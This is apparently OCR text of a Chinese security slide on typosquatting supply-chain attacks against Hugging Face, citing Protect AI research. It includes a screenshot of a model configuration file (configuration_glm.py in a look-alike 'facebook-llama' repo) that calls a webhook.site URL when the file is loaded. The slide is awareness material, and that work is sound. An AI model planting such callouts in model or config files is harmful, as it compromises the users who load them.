 LLM Typosquatting Attacks
安全极客
SECGEEK
X
始智AI
wisemodel.cn
X
InForSec
人工智能和机器学习（AI/ML）供应链攻击正受到
公共ML仓库（如Hugging Face）中名字抢注组织
的针对。恶意用户可以上传被破坏的模型，并伪装
成来自可信来源的发布工件。尽管Hugging Face
为组织提供了验证流程，但在网页界面上很容易忽
略缺失的验证标志，而在程序化地从仓库中提取模
型时，无法指示其来自经过验证的组织。
huggingface.co/alshaya/mobilenet/tree/main
Hugging Face
Search models, datasets, users...
Models
Datasets
alshaya/mobilenet
like 0
License: apache-2.0
Model card
Files and versions
Community
main
mobilenet
1
zmackie Upload mobilenet.pth 68dafaa VERIFIED
.gitattributes 1.52 kB initial commit
README.md 28 Bytes initial commit
mobilenet.pth 14.3 MB LFS Upload mobilenet.pth
图 Hugging Face (HF) has no advisory on the pickle injected exec operator
configuration_glm.py · faceb
huggingface.co/facebook-llama/custom_code/blob/main/configuration_glm.py
16
17 from transformers.configuration_utils import PretrainedConfig
18 from transformers.utils import logging
19 import requests
20
21 r = requests.get("https://webhook.site/b135abd9-8200-4cab-967c-fa9a468cd304")
参考链接：https://protectai.com/threat-research/unveiling-ai-supply-chain-attacks-on-hugging-face
5